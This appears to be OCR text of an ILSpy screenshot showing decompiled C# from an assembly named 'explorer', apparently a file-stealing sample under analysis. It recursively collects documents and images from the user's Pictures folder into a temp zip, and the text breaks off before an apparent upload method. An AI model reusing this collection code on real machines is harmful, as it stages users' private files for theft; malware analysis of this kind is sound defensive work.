 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
Main(str
UploadF
mscorlib (4.0.0.0, .N
Metadata
References
Resources
{ } -
{ } Microsoft.Refle
{ } Microsoft.Runti
{ } Microsoft.Win3
{ } Microsoft.Win3
{ } System
{ } System.Collecti
{ } System.Collecti
{ } System.Collecti
{ } System.Collecti
{ } System.Configu
{ } System.Deployr
{ } System.Deployr
{ } System.Deployr
{ } System.Diagnos
{ } System.Diagnos
{ } System.Diagnos
{ } System.Diagnos
{ } System.Diagnos
{ } System.Diagnos
{ } System.Diagnos
{ } System.Globaliz
{ } System.IO
BinaryReade
BinaryWriter
BufferedStre
Directory
DirectoryInf
DirectoryInf
DirectoryNo
DriveInfo
DriveNotFou
DriveType
EndOfStrear
File
FileAccess
Main(string[]) : void
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using System;
using System.IO;
using System.IO.Compression;
using System.Linq;
private static void Main(string[] args)
{
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))